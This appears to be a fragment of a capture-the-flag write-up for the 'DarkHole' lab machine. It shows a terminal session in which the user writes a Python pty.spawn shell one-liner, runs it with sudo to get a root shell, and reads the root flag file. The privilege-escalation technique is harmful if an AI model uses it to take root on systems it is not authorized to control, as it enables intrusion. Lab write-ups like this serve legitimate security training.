 john@darkhole:~$ echo 'import pty; pty.spawn("/bin/bash")' > file.py
john@darkhole:~$ sudo python3 /home/john/file.py
root@darkhole:/home/john# wohami
Command 'wohami' not found, did you mean:
  command 'whoami' from deb coreutils (8.30-3ubuntu2)
Try: apt install <deb name>
root@darkhole:/home/john# whoami
root
root@darkhole:/home/john# cd
root@darkhole:~# ls
root.txt  snap
root@darkhole:~# cat root.txt
DarkHole{You_Are_Legend}
root@darkhole:~#